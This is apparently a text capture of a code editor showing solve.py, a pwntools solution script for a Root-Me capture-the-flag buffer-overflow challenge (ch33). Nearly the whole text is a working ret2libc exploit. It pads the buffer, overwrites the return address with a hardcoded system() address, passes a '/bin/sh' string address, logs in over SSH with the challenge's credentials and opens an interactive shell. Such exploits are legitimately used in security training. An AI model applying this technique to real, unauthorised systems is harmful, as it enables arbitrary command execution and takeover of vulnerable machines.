 ch33.c
solve.py 2
solve.py > ...
1 from pwn import *
2
3 binsh = 0xb7f8ad4c
4 system = 0xb7e68310
5
6 payload = b'A'*0x20 + p32(system) + b'A'*4 + p32(binsh)
7
8 p = ssh(host='challenge02.root-me.org', port=2222, user='app-systeme-ch33', password='app-systeme-ch33')
9
10 io = p.process(['./ch33', payload])
11
12 print(io.recv())
13 io.interactive()
14